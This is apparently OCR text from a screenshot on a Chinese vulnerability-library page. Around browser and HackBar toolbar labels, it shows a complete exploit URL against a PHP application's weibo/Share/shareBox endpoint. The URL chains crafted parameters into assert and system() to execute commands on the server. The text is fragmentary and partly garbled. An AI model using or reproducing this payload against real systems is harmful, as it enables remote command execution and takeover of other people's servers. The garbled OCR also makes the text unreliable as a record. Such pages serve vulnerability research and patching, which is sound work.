 分享至微博
Microsoft Windows [�汾 10.0.17763.1339]
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /index.php?s=weibo/Share/shareBox&query=app=Common%26model=Schedule%26method=runSchedule%26id[status]=1%26id[method]=Schedule-
%3E_validationFieldItem%26id[4]=function%26[6][]=%26id[0]=cmd%26id[1]=assert%26id[args]=cmd=system(ver)
PeiQi 文库
PeiQi文库